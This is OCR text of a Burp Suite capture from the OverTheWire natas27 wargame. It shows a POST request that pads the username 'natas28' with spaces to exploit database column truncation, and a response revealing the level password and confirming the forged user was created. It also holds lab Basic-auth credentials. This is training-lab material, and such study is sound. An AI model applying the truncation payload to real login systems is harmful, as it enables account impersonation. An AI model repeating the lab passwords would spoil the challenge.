 1 × ...
Go Cancel < ▼ > ▼ Target: http://natas27.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas27.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas27.natas.labs.overthewire.org/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Cookie: __cfduid=dbd9b9d6f22b839b9d29721216081cd9e1552246197
Authorization: Basic
bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: close
Upgrade-Insecure-Requests: 1
username=natas28+++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++something&password=anypass
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></s
cript>
<script
src="http://natas.labs.overthewire.org/js/jquery-ui.js"></scrip
t>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></sc
ript><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script
>
<script>var wechallinfo = { "level": "natas27", "pass":
"55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ"
};</script></head>
<body>
<h1>natas27</h1>
<div id="content">
User natas28
something was created!<div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches